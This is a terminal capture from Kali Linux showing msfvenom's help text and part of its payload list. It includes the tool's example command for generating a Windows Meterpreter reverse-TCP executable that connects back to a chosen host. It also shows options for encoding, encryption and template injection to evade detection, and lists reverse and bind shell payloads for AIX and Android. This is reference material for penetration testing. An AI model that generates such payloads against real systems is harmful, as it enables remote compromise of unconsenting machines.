 ┌──(kali㉿kali)-[~]
└─$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders
, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options fo
r arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion op
tions
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows
binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available
encoders
--encrypt <value> The type of encryption or encoding to apply to the shellco
de (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use
--list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total pay
load size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -
s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload a
s a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output f
ormats
-t, --timeout <second> The number of seconds to wait when reading the payload fro
m STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom --list payloads
┌──(kali㉿kali)-[~]
└─$ msfvenom --list payloads | head -20
Framework Payloads (1683 total) [--payload <value>]
Name Description
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
apple_ios/aarch64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)